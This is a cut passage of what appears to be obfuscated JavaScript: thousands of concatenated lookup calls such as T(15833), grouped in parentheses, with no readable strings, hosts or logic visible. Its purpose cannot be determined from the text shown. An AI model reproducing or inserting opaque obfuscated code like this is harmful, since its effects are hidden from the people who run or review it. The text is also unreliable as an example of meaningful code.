73)+T(15833)+T(17918)+T(16038)+T(17968)+T(19265)+T(8156)+T(18745))+(T(2997)+T(8305)+T(4437)+T(17310)+T(2596)+T(445)+T(3121)+T(1453)+T(12650)+T(10166)+T(20245)+T(5156)+T(7264)+T(3227)+T(5029)+T(17313)+T(10855)+T(7330)+T(6895)+T(4156)+T(339)+T(1223)+T(19845)+T(16224)+T(10188)+T(3479)+T(13500)+T(14320)+T(16411)+T(13246)+T(11479)+T(11766)+T(20418)+T(17792)+T(12489)+T(8175)+T(13256)+T(6498)+T(17721)+T(8739)+T(5552)+T(978)+T(17291)+T(20205)+T(1061)+T(6202)+T(5033)+T(18142)+T(2279)+T(16750)+T(4054)+T(10745)+T(19531)+T(2697)+T(10678)+T(12965)+T(5671)+T(4279)+T(8720)+T(2061)+T(7025)+T(11175)+T(4175)+T(9637)+T(20541)+T(7578)+T(10597)+T(15972)+T(13243)+T(10900)+T(20136)+T(2678)+T(10449)+T(16663)+T(2213)+T(9166)+T(16121)+T(8409)+T(7109)+T(4809)+T(12453)+T(17736)+T(3363)+T(7282)+T(12799)+T(13166)+T(7437)+T(6172)+T(9071)+T(14630)+T(16319)+T(2659)+T(17995)+T(3190)+T(14961)+T(10831)+T(20341)+T(9927)+T(9149)+T(6782))+(T(9010)+T(15932)+T(9868)+T(11772)+T(1632)+T(2533)+T(1003)+T(13141)+T(3721)+T(391)+T(10162)+T(5893)+T(17303)+T(18451)+T(11339)+T(7763)+T(8625)+T(10905)+T(15899)+T(14367)+T(13485)+T(18911)+T(15489)+T(13550)+T(19173)+T(11087)+T(4002)+T(19280)+T(2903)+T(6126)+T(19255)+T(3488)+T(16557)+T(4213)+T(4876)+T(16336)+T(11436)+T(5388)+T(13437)+T(18513)+T(376)+T(7809)+T(2417)+T(13580)+T(2981)+T(15471)+T(8230)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(1624)+T(19687)+T(3201)+T(3065)+T(13648)+T(11405)+T(11229)+T(9014)+T(4859)+T(19635)+T(3525)+T(20545)+T(16835)+T(6177)+T(10941)+T(10779)+T(15723)+T(3759)+T(8731)+T(6447)+T(5206)+T(11651)+T(10184)+T(3860)+T(6494)+T(19041)+T(1999)+T(8290)+T(14403)+T(8176)+T(5843)+T(6978)+T(14390)+T(2632)+T(3403)+T(12777)+T(18262)+T(13086)+T(15001)+T(2096)+T(10931)+T(15668)+T(19129)+T(16007)+T(11803)+T(14886)+T(848)+T(4699))+(T(7617)+T(6124)+T(4095)+T(7182)+T(13782)+T(1527)+T(14357)+T(6676)+T(19332)+T(433)+T(14522)+T(648)+T(3725)+T(16892)+T(13691)+T(783)+T(405)+T(1260)+T(19969)+T(13555)+T(476)+T(19087)+T(4131)+T(20273)+T(3438)+T(1729)+T(12764)+T(12698)+T(8196)+T(5534)+T(2065)+T(8423)+T(5873)+T(13036)+T(7396)+T(2421)+T(16350)+T(13382)+T(19516)+T(13635)+T(17961)+T(18014)+T(18716)+T(10322)+T(9347)+T(8946)+T(9838)+T(8442)+T(20444)+T(2062)+T(12094)+T(11360)+T(15810)+T(15421)+T(1059)+T(20270)+T(13519)+T(1508)+T(9936)+T(4482)+T(5247)+T(9517)+T(11710)+T(9011)+T(8348)+T(8848)+T(2321)+T(9564)+T(13830)+T(10541)+T(13579)+T(12064)+T(1939)+T(13481)+T(5812)+T(688)+T(7903)+T(8772)+T(5640)+T(1645)+T(2205)+T(12762)+T(18288)+T(5341)+T(10307)+T(20644)+T(1963)+T(16153)+T(17357)+T(8368)+T(19975)+T(3717)+T(14286)+T(2594)+T(16763)+T(10873)+T(13199)+T(20689)+T(2187)+T(4526))+(T(9418)+T(11170)+T(11914)+T(7867)+T(16915)+T(10512)+T(1509)+T(16789)+T(11877)+T(13407)+T(3519)+T(7285)+T(2254)+T(14490)+T(11400)+T(16078)+T(1884)+T(4296)+T(3497)+T(1120)+T(17967)+T(20790)+T(592)+T(19616)+T(18454)+T(600)+T(969)+T(2160)+T(7732)+T(8277)+T(11283)+T(7791)+T(1983)+T(13454)+T(12424)+T(20703)+T(2674)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(7293)+T(493)+T(17240)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(1624)+T(19687)+T(3201)+T(3065)+T(13648)+T(11405)+T(11229)+T(9014)+T(4859)+T(19635)+T(3525)+T(20545)+T(16835)+T(6177)+T(994)+T(4085)+T(18300)+T(2096)+T(10931)+T(15668)+T(19129)+T(16007)+T(11803)+T(14886)+T(848)+T(4699)+T(7617)+T(6124)+T(4095)+T(7182)+T(13782)+T(1527)+T(14357)+T(6676)+T(19332)+T(433)+T(3538)+T(18313)+T(1742)+T(3919)+T(3710)+T(11446)+T(8316)+T(6285)+T(20382)+T(12998)+T(1224)+T(14256)+T(11217)+T(16286))+(T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(4712)+T(12378)+T(1844)+T(8169)+T(5595)+T(8455)+T(3752)+T(11091)+T(13131)+T(15735)+T(15641)+T(19245)+T(2630)+T(10101)+T(15773)+T(5999)+T(4044)+T(16280)+T(3817)+T(11498)+T(13518)+T(16786)+T(9438)+T(4945)+T(19191)+T(9292)+T(6924)+T(6540)+T(6255)+T(12584)+T(5081)+T(20066)+T(4584)+T(1224)+T(14256)+T(11217)+T(16286)+T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(7275)+T(15591)+T(16217)+T(10936)+T(8670)+T(2503)+T(14172)+T(19112)+T(16571)+T(7862)+T(10834)+T(18415)+T(7676)+T(10684)+T(14823)+T(10440)+T(5959)+T(16005)+T(6016)+T(17008)+T(19352)+T(7088)+T(19030)+T(4550)+T(6737)+T(19838)+T(10902)+T(12649)+T(3755)+T(2198)+T(9877)+T(10659)+T(18108)+T(8590)+T(11698)+T(20646)+T(15625)+T(2860)+T(2295)+T(12639)+T(11387)+T(2920)+T(14759)+T(11352)+T(6558))+(T(15115)+T(16183)+T(12601)+T(1508)+T(9936)+T(4482)+T(5247)+T(9517)+T(19338)+T(14310)+T(16020)+T(11470)+T(18615)+T(7876)+T(9996)+T(1551)+T(13796)+T(19780)+T(14061)+T(5521)+T(12027)+T(8597)+T(14895)+T(10817)+T(12157)+T(10981)+T(1356)+T(18889)+T(9675)+T(2776)+T(8955)+T(12645)+T(12716)+T(10612)+T(2159)+T(5462)+T(12988)+T(18773)+T(3502)+T(13821)+T(14136)+T(11232)+T(4019)+T(13121)+T(11756)+T(14668)+T(3440)+T(20093)+T(18081)+T(18909)+T(8314)+T(20465)+T(13073)+T(8429)+T(2732)+T(3169)+T(4023)+T(4732)+T(4036)+T(19261)+T(15294)+T(10783)+T(16612)+T(13679)+T(4560)+T(9297)+T(5205)+T(15780)+T(14352)+T(11033)+T(17855)+T(482)+T(16071)+T(15116)+T(5321)+T(13999)+T(18996)+T(12751)+T(10701)+T(13919)+T(1392)+T(13723)+T(4635)+T(1042)+T(17844)+T(5116)+T(10632)+T(1125)+T(8489)+T(19178)+T(14503)+T(13541)+T(18329)+T(1450)+T(1523)+T(1318)+T(3515)+T(4123)+T(8682)+T(17239))+(T(17425)+T(344)+T(793)+T(12613)+T(11503)+T(1874)+T(14180)+T(9222)+T(18817)+T(4383)+T(3422)+T(14372)+T(5732)+T(14723)+T(11018)+T(14135)+T(11912)+T(18113)+T(7101)+T(16862)+T(11817)+T(11269)+T(9158)+T(4976)+T(16639)+T(8994)+T(17063)+T(9817)+T(5476)+T(7984)+T(4401)+T(9939)+T(5741)+T(1904)+T(19770)+T(7289)+T(9042)+T(6573)+T(6999)+T(16675)+T(1350)+T(12873)+T(14697)+T(6869)+T(6481)+T(3316)+T(19989)+T(6105)+T(18391)+T(8403)+T(12614)+T(4333)+T(17782)+T(5974)+T(1179)+T(4688)+T(2390)+T(1685)+T(8343)+T(14008)+T(15128)+T(5482)+T(7582)+T(14654)+T(1089)+T(20033)+T(12925)+T(19190)+T(5772)+T(8790)+T(11744)+T(6833)+T(19411)+T(13674)+T(16432)+T(10028)+T(19575)+T(13292)+T(16974)+T(11380)+T(14262)+T(16462)+T(3096)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(13553)+T(3610)+T(11131)+T(12779)+T(11383)+T(15269)+T(16524)+T(16340)+T(13352)+T(16982)+T(11362)+T(20574))+(T(8559)+T(4841)+T(4724)+T(590)+T(13039)+T(14044)+T(20390)+T(15138)+T(9710)+T(4956)+T(12009)+T(11490)+T(10495)+T(13412)+T(13274)+T(14801)+T(9355)+T(10576)+T(4601)+T(18463)+T(15123)+T(4908)+T(8067)+T(4425)+T(7841)+T(5607)+T(7196)+T(4348)+T(17926)+T(11170)+T(11914)+T(7867)+T(16915)+T(10512)+T(3424)+T(18814)+T(5379)+T(6663)+T(11704)+T(2357)+T(2485)+T(413)+T(4766)+T(11992)+T(17670)+T(4225)+T(12001)+T(11016)+T(7560)+T(16452)+T(19253)+T(19475)+T(13431)+T(11248)+T(8792)+T(3830)+T(5718)+T(13314)+T(10943)+T(7140)+T(1857)+T(18674)+T(10775)+T(4747)+T(14207)+T(14447)+T(14234)+T(7431)+T(10229)+T(16900)+T(14937)+T(4152)+T(9716)+T(2800)+T(7485)+T(12609)+T(17855)+T(482)+T(16071)+T(15116)+T(5321)+T(13999)+T(18996)+T(12751)+T(10701)+T(13919)+T(1392)+T(13723)+T(4635)+T(1042)+T(17844)+T(5116)+T(10632)+T(1125)+T(8489)+T(14562)+T(7027)+T(11869)+T(1458)+T(728))+(T(10249)+T(17483)+T(6618)+T(17215)+T(20010)+T(17761)+T(11901)+T(17333)+T(16687)+T(20349)+T(6873)+T(6925)+T(13495)+T(14813)+T(7316)+T(20015)+T(12257)+T(16114)+T(1566)+T(8963)+T(8791)+T(6272)+T(12730)+T(2933)+T(893)+T(16403)+T(13619)+T(7033)+T(15192)+T(14867)+T(1222)+T(20035)+T(11307)+T(15144)+T(573)+T(2587)+T(17295)+T(3261)+T(2210)+T(16813)+T(11687)+T(9622)+T(3197)+T(2017)+T(11472)+T(1234)+T(15011)+T(12928)+T(11924)+T(5982)+T(9312)+T(9777)+T(18867)+T(19861)+T(7564)+T(15546)+T(14464)+T(7821)+T(3353)+T(9944)+T(16977)+T(19237)+T(14647)+T(19227)+T(6358)+T(6428)+T(3595)+T(441)+T(11663)+T(13521)+T(10554)+T(1774)+T(8835)+T(17270)+T(4191)+T(18944)+T(6130)+T(17054)+T(1189)+T(6863)+T(20268)+T(10949)+T(12919)+T(7135)+T(10158)+T(6779)+T(9963)+T(18500)+T(18507)+T(18121)+T(15986)+T(19854)+T(2502)+T(731)+T(9214)+T(11053)+T(11562)+T(15641)+T(19245)+T(2630))+(T(10101)+T(15773)+T(5999)+T(4044)+T(16280)+T(3817)+T(11498)+T(13518)+T(16786)+T(9438)+T(4432)+T(11584)+T(2382)+T(2979)+T(8956)+T(19137)+T(14762)+T(15225)+T(10012)+T(14552)+T(10162)+T(5893)+T(17303)+T(18451)+T(11339)+T(7763)+T(8625)+T(10905)+T(15899)+T(14367)+T(13485)+T(18911)+T(15489)+T(2545)+T(19650)+T(20723)+T(8145)+T(16870)+T(6846)+T(13981)+T(804)+T(5071)+T(9774)+T(10300)+T(2614)+T(18466)+T(7240)+T(10700)+T(13040)+T(19811)+T(15102)+T(1063)+T(5139)+T(11058)+T(9733)+T(5289)+T(4162)+T(12348)+T(9942)+T(2922)+T(9044)+T(17651)+T(8984)+T(9662)+T(12941)+T(9102)+T(3469)+T(7217)+T(2637)+T(12379)+T(8490)+T(7686)+T(2666)+T(5454)+T(17521)+T(2917)+T(9657)+T(11933)+T(3484)+T(6507)+T(17325)+T(8398)+T(17727)+T(7794)+T(7002)+T(4017)+T(14594)+T(17118)+T(14471)+T(6161)+T(5488)+T(19957)+T(1560)+T(15039)+T(17502)+T(3842)+T(2364)+T(10946)+T(16063)+T(15722))+(T(10561)+T(13250)+T(12727)+T(4381)+T(9578)+T(14205)+T(16258)+T(8134)+T(19342)+T(5818)+T(8357)+T(1992)+T(10600)+T(12077)+T(11954)+T(15274)+T(5932)+T(12247)+T(3651)+T(15212)+T(19095)+T(1022)+T(18685)+T(15628)+T(11095)+T(8326)+T(18148)+T(10592)+T(9047)+T(10981)+T(1356)+T(18889)+T(9675)+T(2776)+T(8955)+T(11622)+T(12716)+T(10612)+T(2159)+T(5462)+T(12988)+T(18773)+T(3502)+T(13821)+T(14136)+T(11232)+T(4019)+T(13121)+T(11756)+T(5539)+T(18369)+T(374)+T(14586)+T(5590)+T(18989)+T(14204)+T(18616)+T(20757)+T(13122)+T(12270)+T(12869)+T(3658)+T(4379)+T(1247)+T(8149)+T(7451)+T(20378)+T(8424)+T(13079)+T(10205)+T(2067)+T(6135)+T(18301)+T(1474)+T(8285)+T(16826)+T(13756)+T(20668)+T(14887)+T(16088)+T(8360)+T(16780)+T(1224)+T(14256)+T(11217)+T(16286)+T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(1518)+T(3320)+T(4853)+T(9737)+T(10959))+(T(15579)+T(20550)+T(3133)+T(9246)+T(13564)+T(7483)+T(13808)+T(7059)+T(480)+T(12105)+T(2608)+T(11574)+T(11724)+T(727)+T(13394)+T(16009)+T(7613)+T(4913)+T(19560)+T(1462)+T(15914)+T(3446)+T(15651)+T(7106)+T(4576)+T(5816)+T(9911)+T(20512)+T(8732)+T(7503)+T(4118)+T(4506)+T(13232)+T(19717)+T(13628)+T(11570)+T(6098)+T(2857)+T(1519)+T(15417)+T(16376)+T(20024)+T(5501)+T(19115)+T(19374)+T(19679)+T(12538)+T(18860)+T(18094)+T(1488)+T(17659)+T(7512)+T(6401)+T(7527)+T(17007)+T(18567)+T(6640)+T(14462)+T(2388)+T(18736)+T(10808)+T(9060)+T(6411)+T(2099)+T(2709)+T(18492)+T(7144)+T(8046)+T(20714)+T(18215)+T(20169)+T(10489)+T(11397)+T(8379)+T(14225)+T(2457)+T(11003)+T(15955)+T(4681)+T(19126)+T(13770)+T(11570)+T(11145)+T(9311)+T(631)+T(17150)+T(19625)+T(17694)+T(19218)+T(15347)+T(9534)+T(13860)+T(15653)+T(722)+T(4247)+T(18537)+T(6171)+T(17346)+T(20758)+T(7090))+(T(17453)+T(12874)+T(5603)+T(7682)+T(3481)+T(8825)+T(4949)+T(3456)+T(20200)+T(800)+T(7346)+T(3695)+T(6724)+T(14425)+T(19107)+T(18485)+T(14805)+T(16115)+T(16279)+T(10633)+T(11068)+T(5143)+T(18279)+T(12271)+T(20067)+T(4886)+T(8619)+T(19246)+T(20543)+T(18393)+T(13240)+T(10784)+T(3715)+T(6302)+T(1175)+T(7992)+T(17571)+T(4089)+T(10611)+T(5915)+T(16703)+T(1754)+T(9839)+T(12472)+T(20332)+T(17111)+T(1634)+T(3984)+T(14007)+T(1739)+T(5704)+T(13776)+T(3400)+T(13269)+T(1304)+T(8198)+T(13750)+T(9313)+T(11680)+T(20045)+T(5887)+T(10014)+T(3114)+T(19367)+T(8947)+T(14288)+T(3209)+T(19384)+T(5931)+T(5969)+T(17380)+T(10574)+T(14012)+T(19822)+T(13148)+T(8802)+T(16946)+T(17965)+T(14846)+T(10978)+T(18157)+T(5558)+T(19781)+T(8789)+T(20183)+T(12820)+T(12817)+T(384)+T(16978)+T(20315)+T(11320)+T(1255)+T(7057)+T(16717)+T(1693)+T(10233)+T(20039)+T(8335)+T(20700)+T(10320))+(T(18264)+T(20649)+T(9497)+T(17199)+T(5585)+T(12496)+T(11150)+T(5699)+T(2490)+T(20171)+T(9824)+T(13533)+T(8722)+T(14677)+T(11086)+T(5411)+T(19549)+T(6684)+T(9606)+T(6589)+T(9721)+T(9262)+T(17290)+T(18835)+T(6156)+T(4973)+T(16076)+T(13070)+T(15193)+T(2152)+T(5483)+T(3731)+T(11697)+T(13890)+T(14225)+T(2457)+T(11003)+T(15955)+T(4681)+T(19126)+T(13770)+T(11570)+T(11145)+T(9311)+T(631)+T(17150)+T(19625)+T(17694)+T(3853)+T(6821)+T(6741)+T(18149)+T(10796)+T(20597)+T(6026)+T(352)+T(12161)+T(13929)+T(5123)+T(5745)+T(18604)+T(19771)+T(14363)+T(15537)+T(16547)+T(16646)+T(3983)+T(4158)+T(8783)+T(4590)+T(14060)+T(853)+T(5769)+T(5973)+T(1057)+T(8388)+T(8125)+T(14412)+T(9629)+T(14206)+T(15840)+T(16202)+T(4545)+T(18197)+T(2669)+T(13438)+T(20740)+T(11061)+T(4299)+T(6420)+T(7799)+T(4346)+T(13970)+T(17150)+T(19625)+T(17694)+T(14366)+T(16201)+T(1640)+T(17397))+(T(7184)+T(13531)+T(20363)+T(11211)+T(17542)+T(1094)+T(17170)+T(15841)+T(14155)+T(9651)+T(11394)+T(4003)+T(460)+T(20373)+T(2574)+T(1725)+T(16941)+T(5473)+T(4674)+T(19782)+T(10711)+T(3475)+T(3955)+T(7497)+T(1118)+T(15037)+T(4239)+T(16167)+T(16999)+T(5947)+T(2440)+T(18390)+T(6100)+T(13873)+T(2206)+T(16767)+T(6342)+T(14724)+T(779)+T(406)+T(10304)+T(10138)+T(10082)+T(11350)+T(17588)+T(9893)+T(20551)+T(5806)+T(2088)+T(15085)+T(7258)+T(18052)+T(19174)+T(13646)+T(17900)+T(7132)+T(18637)+T(17768)+T(8393)+T(6780)+T(15749)+T(9095)+T(12499)+T(9559)+T(3625)+T(16231)+T(6247)+T(13452)+T(20631)+T(13310)+T(11736)+T(17370)+T(5316)+T(14342)+T(11782)+T(6179)+T(5933)+T(12189)+T(11848)+T(17678)+T(18940)+T(5643)+T(12306)+T(2276)+T(10787)+T(19900)+T(11629)+T(15460)+T(14443)+T(8274)+T(14545)+T(3051)+T(1776)+T(19220)+T(9943)+T(14811)+T(19374)+T(19679)+T(12538)+T(19767))+(T(4974)+T(18317)+T(9820)+T(19788)+T(6508)+T(5213)+T(11292)+T(3984)+T(14007)+T(1739)+T(5704)+T(8250)+T(7635)+T(16094)+T(15522)+T(10655)+T(692)+T(15256)+T(15874)+T(3516)+T(3443)+T(15933)+T(1707)+T(5987)+T(15490)+T(4151)+T(6382)+T(14884)+T(10564)+T(6036)+T(6463)+T(19421)+T(8677)+T(19474)+T(16491)+T(9178)+T(10551)+T(7933)+T(10206)+T(9331)+T(2675)+T(9351)+T(5836)+T(2767)+T(12327)+T(17002)+T(3156)+T(11456)+T(5666)+T(2167)+T(18191)+T(9789)+T(17567)+T(15310)+T(17115)+T(7741)+T(20221)+T(8309)+T(10491)+T(4224)+T(5708)+T(19251)+T(3105)+T(6815)+T(11823)+T(16758)+T(8253)+T(13760)+T(2742)+T(13211)+T(16632)+T(12059)+T(3992)+T(15349)+T(20389)+T(2648)+T(9220)+T(8680)+T(2803)+T(18428)+T(15380)+T(2835)+T(17879)+T(8396)+T(15935)+T(18441)+T(16118)+T(8822)+T(7790)+T(9985)+T(10790)+T(17269)+T(20232)+T(680)+T(6622)+T(16916)+T(19583)+T(19209)+T(11553)+T(12169))+(T(20072)+T(20742)+T(16360)+T(16206)+T(13810)+T(15036)+T(9612)+T(11125)+T(20572)+T(3936)+T(4428)+T(1952)+T(14070)+T(4167)+T(15156)+T(7265)+T(12448)+T(16244)+T(11709)+T(15655)+T(18826)+T(2147)+T(1777)+T(1153)+T(5314)+T(10009)+T(18155)+T(20506)+T(13406)+T(18082)+T(7707)+T(10539)+T(569)+T(10663)+T(8988)+T(3246)+T(18734)+T(12768)+T(17817)+T(5914)+T(18701)+T(4327)+T(10462)+T(3235)+T(15854)+T(1041)+T(6895)+T(5599)+T(14439)+T(15883)+T(14197)+T(8078)+T(18528)+T(992)+T(16766)+T(336)+T(6157)+T(13094)+T(16770)+T(1451)+T(18752)+T(4565)+T(12967)+T(20062)+T(17023)+T(9205)+T(6772)+T(9579)+T(14480)+T(13654)+T(1356)+T(18889)+T(9675)+T(2776)+T(16539)+T(5936)+T(12716)+T(8900)+T(9261)+T(8970)+T(19368)+T(19088)+T(19998)+T(11426)+T(16005)+T(6016)+T(17008)+T(19352)+T(7088)+T(3095)+T(2371)+T(16263)+T(4796)+T(834)+T(8093)+T(5467)+T(13604)+T(4969)+T(1931)+T(5222))+(T(15918)+T(4207)+T(10518)+T(7059)+T(480)+T(12105)+T(2608)+T(16569)+T(13603)+T(11766)+T(20418)+T(17792)+T(12489)+T(12896)+T(13755)+T(12527)+T(13852)+T(8605)+T(1458)+T(728)+T(10249)+T(17483)+T(6618)+T(17215)+T(15048)+T(17761)+T(18559)+T(15224)+T(16639)+T(8994)+T(17063)+T(10658)+T(9464)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(4800)+T(20417)+T(17095)+T(2909)+T(7473)+T(16922)+T(14971)+T(7465)+T(4372)+T(18621)+T(10132)+T(9410)+T(17492)+T(12513)+T(3693)+T(6387)+T(17748)+T(12195)+T(11508)+T(10949)+T(12919)+T(7135)+T(10158)+T(6779)+T(9963)+T(10983)+T(15559)+T(15909)+T(1458)+T(728)+T(10249)+T(17483)+T(6618)+T(17215)+T(15048)+T(17761)+T(18559)+T(15224)+T(16639)+T(8994)+T(17063)+T(10658)+T(9464)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(4800)+T(20417)+T(17630)+T(20292)+T(9298)+T(17033)+T(16428)+T(12034)+T(6125)+T(3905)+T(13950)+T(1219)+T(6985)+T(12577))+(T(9730)+T(11209)+T(8340)+T(15496)+T(18958)+T(12430)+T(6231)+T(3359)+T(15146)+T(18548)+T(6258)+T(9469)+T(7023)+T(6393)+T(8337)+T(610)+T(2744)+T(15280)+T(20510)+T(19841)+T(14571)+T(3860)+T(6847)+T(7426)+T(5748)+T(10420)+T(9496)+T(4642)+T(15346)+T(12811)+T(3797)+T(10218)+T(15583)+T(12471)+T(6577)+T(14227)+T(19117)+T(18241)+T(9894)+T(5262)+T(8865)+T(17315)+T(11711)+T(4562)+T(3335)+T(12761)+T(7333)+T(3569)+T(1914)+T(1608)+T(2851)+T(14429)+T(2870)+T(20048)+T(14196)+T(7359)+T(10382)+T(16621)+T(11540)+T(11225)+T(19511)+T(20770)+T(12855)+T(17608)+T(2427)+T(14691)+T(9647)+T(19361)+T(904)+T(9474)+T(11237)+T(14517)+T(5674)+T(7166)+T(7520)+T(12728)+T(12581)+T(10955)+T(2188)+T(18729)+T(13849)+T(12318)+T(18378)+T(3851)+T(5024)+T(8736)+T(17528)+T(13686)+T(8654)+T(4435)+T(19324)+T(13715)+T(9901)+T(7509)+T(11429)+T(5941)+T(3920)+T(13175)+T(3210)+T(10247))+(T(7767)+T(14072)+T(13052)+T(20384)+T(19695)+T(8133)+T(4280)+T(13854)+T(8058)+T(11525)+T(11021)+T(1563)+T(20099)+T(5716)+T(16863)+T(9393)+T(14840)+T(738)+T(18883)+T(11894)+T(16008)+T(8639)+T(13811)+T(14876)+T(4194)+T(16929)+T(9087)+T(2483)+T(6183)+T(5007)+T(17466)+T(7950)+T(19163)+T(18231)+T(461)+T(454)+T(3252)+T(15578)+T(19403)+T(6e3)+T(879)+T(10777)+T(8491)+T(15441)+T(11319)+T(10175)+T(18882)+T(16482)+T(20164)+T(16521)+T(12907)+T(15295)+T(844)+T(1395)+T(18587)+T(17379)+T(16299)+T(19182)+T(14107)+T(8349)+T(9382)+T(6841)+T(11945)+T(3633)+T(989)+T(8794)+T(20298)+T(14845)+T(17028)+T(1853)+T(15236)+T(9776)+T(15877)+T(14818)+T(16918)+T(9120)+T(7823)+T(10411)+T(12972)+T(18747)+T(16956)+T(18884)+T(2940)+T(8283)+T(7069)+T(1479)+T(14231)+T(2011)+T(2402)+T(3411)+T(12366)+T(2136)+T(10575)+T(4329)+T(5398)+T(16378)+T(15745)+T(15957)+T(12843)+T(6871))+(T(14116)+T(18104)+T(8935)+T(20710)+T(9686)+T(17681)+T(889)+T(1652)+T(19619)+T(12634)+T(2496)+T(9947)+T(5452)+T(15023)+T(15480)+T(8070)+T(13752)+T(4149)+T(15221)+T(4509)+T(9896)+T(2271)+T(18070)+T(4237)+T(3373)+T(13180)+T(11310)+T(19413)+T(5609)+T(3779)+T(17986)+T(20419)+T(2273)+T(13340)+T(11700)+T(8306)+T(5136)+T(4259)+T(3764)+T(18564)+T(16926)+T(3009)+T(1864)+T(8902)+T(16735)+T(3334)+T(7406)+T(20082)+T(19195)+T(14323)+T(18023)+T(13993)+T(8248)+T(15377)+T(7382)+T(14045)+T(3125)+T(15134)+T(6532)+T(4053)+T(12351)+T(10176)+T(9743)+T(4865)+T(17648)+T(9121)+T(18375)+T(4849)+T(8397)+T(8436)+T(19956)+T(11587)+T(822)+T(7222)+T(4518)+T(13608)+T(2517)+T(7137)+T(12703)+T(15981)+T(16221)+T(10416)+T(6689)+T(4966)+T(11026)+T(18573)+T(14716)+T(5128)+T(11857)+T(7864)+T(11179)+T(17520)+T(5003)+T(17144)+T(15475)+T(10566)+T(13170)+T(5824)+T(9768)+T(18351))+(T(18724)+T(10517)+T(10470)+T(15429)+T(8843)+T(7978)+T(8038)+T(16757)+T(10857)+T(836)+T(14706)+T(19343)+T(17200)+T(5776)+T(9930)+T(11013)+T(8181)+T(2050)+T(18078)+T(15155)+T(13859)+T(13783)+T(17959)+T(9309)+T(13017)+T(14153)+T(5966)+T(14894)+T(6912)+T(15944)+T(1460)+T(5216)+T(3996)+T(6438)+T(20071)+T(11932)+T(11512)+T(8329)+T(13062)+T(14047)+T(16618)+T(14568)+T(10530)+T(14674)+T(1097)+T(6484)+T(5896)+T(18029)+T(6330)+T(4322)+T(3174)+T(2590)+T(12127)+T(11611)+T(18445)+T(6528)+T(17301)+T(3965)+T(7037)+T(3383)+T(14481)+T(8595)+T(6559)+T(17756)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(7004)+T(6743)+T(1967)+T(14796)+T(12725)+T(12884)+T(14532)+T(9169)+T(642)+T(10144)+T(10988)+T(3569)+T(1914)+T(1608)+T(2851)+T(14429)+T(2870)+T(20048)+T(14196)+T(7359)+T(10382)+T(6315)+T(14349)+T(3913)+T(7757)+T(20681))+(T(8765)+T(1775)+T(3790)+T(8795)+T(18979)+T(7838)+T(15217)+T(9458)+T(4124)+T(3140)+T(3751)+T(12344)+T(15438)+T(11107)+T(15897)+T(8279)+T(19945)+T(12137)+T(4723)+T(9795)+T(3165)+T(8454)+T(20038)+T(16885)+T(17787)+T(1581)+T(7965)+T(4910)+T(7458)+T(6731)+T(7259)+T(9233)+T(16419)+T(19714)+T(12080)+T(1190)+T(12458)+T(910)+T(19565)+T(5395)+T(1986)+T(6937)+T(8263)+T(2401)+T(6452)+T(19667)+T(10960)+T(4665)+T(10673)+T(14536)+T(769)+T(8103)+T(5847)+T(6406)+T(7470)+T(17019)+T(18154)+T(5744)+T(9228)+T(4329)+T(5398)+T(16378)+T(15745)+T(15957)+T(12843)+T(6871)+T(14116)+T(18104)+T(8935)+T(20710)+T(9686)+T(17681)+T(7381)+T(626)+T(19619)+T(12634)+T(2496)+T(9947)+T(5452)+T(15023)+T(15715)+T(2375)+T(5761)+T(9978)+T(9213)+T(10977)+T(9484)+T(20683)+T(12140)+T(6791)+T(12420)+T(1648)+T(1839)+T(11009)+T(9974)+T(14929)+T(3118)+T(16768)+T(16625)+T(4777))+(T(16456)+T(1334)+T(17178)+T(18147)+T(1160)+T(12660)+T(5064)+T(8595)+T(6559)+T(17756)+T(16503)+T(15549)+T(15483)+T(3930)+T(20662)+T(18084)+T(11908)+T(17398)+T(10954)+T(1903)+T(17107)+T(11604)+T(11177)+T(11707)+T(6819)+T(12387)+T(5920)+T(338)+T(10926)+T(4845)+T(19217)+T(9888)+T(2983)+T(1875)+T(5112)+T(13096)+T(2538)+T(13395)+T(12548)+T(11200)+T(2740)+T(12546)+T(17561)+T(5302)+T(5541)+T(11751)+T(6245)+T(7511)+T(8026)+T(15325)+T(5237)+T(3624)+T(8742)+T(10604)+T(1197)+T(5267)+T(17866)+T(14685)+T(12426)+T(3384)+T(20113)+T(7537)+T(12246)+T(1759)+T(963)+T(6850)+T(18237)+T(12717)+T(7629)+T(11520)+T(6109)+T(20215)+T(19654)+T(13512)+T(14186)+T(3993)+T(19425)+T(9712)+T(10712)+T(16302)+T(14663)+T(1703)+T(19140)+T(20276)+T(18550)+T(7358)+T(13669)+T(11241)+T(4720)+T(18920)+T(15950)+T(5035)+T(8446)+T(19278)+T(18472)+T(12578)+T(12597)+T(991)+T(6736)+T(4936))+(T(12700)+T(13339)+T(16014)+T(18119)+T(4323)+T(15618)+T(18363)+T(5373)+T(1968)+T(3178)+T(18168)+T(19130)+T(19459)+T(12225)+T(1539)+T(347)+T(12800)+T(9977)+T(3307)+T(20180)+T(13421)+T(12110)+T(16032)+T(4366)+T(7361)+T(9063)+T(9004)+T(15714)+T(1079)+T(19711)+T(8205)+T(12444)+T(1659)+T(18327)+T(3791)+T(423)+T(612)+T(7122)+T(13447)+T(7814)+T(8872)+T(14475)+T(3518)+T(13644)+T(12008)+T(17899)+T(10334)+T(11043)+T(15850)+T(4116)+T(20685)+T(6211)+T(13365)+T(5948)+T(11991)+T(20528)+T(4743)+T(16691)+T(14613)+T(12607)+T(3046)+T(6254)+T(19627)+T(2014)+T(1606)+T(13786)+T(10588)+T(20788)+T(2861)+T(15744)+T(12868)+T(5080)+T(1576)+T(20278)+T(4359)+T(10728)+T(19543)+T(10245)+T(11359)+T(667)+T(1331)+T(17625)+T(2652)+T(15566)+T(2968)+T(18831)+T(15998)+T(17034)+T(13613)+T(7693)+T(20717)+T(1812)+T(7965)+T(4910)+T(7458)+T(6731)+T(7259)+T(17058)+T(11140)+T(13489))+(T(467)+T